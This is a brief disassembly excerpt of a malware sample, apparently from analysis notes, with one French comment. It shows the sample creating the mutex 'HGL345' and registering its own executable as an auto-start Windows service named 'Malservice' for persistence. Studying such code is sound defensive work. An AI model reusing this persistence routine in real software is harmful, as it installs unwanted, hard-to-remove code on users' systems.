 loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA ; Path de l'éxécutable
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA